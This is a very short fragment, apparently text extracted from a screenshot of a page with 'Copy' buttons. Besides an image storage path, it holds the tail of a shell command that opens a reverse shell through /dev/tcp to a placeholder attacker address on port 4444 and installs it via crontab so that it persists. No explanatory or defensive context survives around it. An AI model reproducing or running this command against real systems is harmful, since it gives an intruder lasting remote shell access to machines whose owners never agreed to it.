
Copy
Copy
 >& /dev/tcp/<attacker_ip>/4444 0>&1'"
)
|
crontab
 -
